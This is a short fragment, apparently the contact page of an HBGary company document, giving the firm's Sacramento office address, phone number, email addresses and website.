

**COR P O R AT E O F F I C E** 3604 Fair Oaks Blvd. Ste. 250 Sacramento, CA 95864 916.459.4727 Phone

**CONTACT INFORMATION** i n f o @ h b g a r y . c o m

support@hbgary.com **ww w . h b g a r y . com**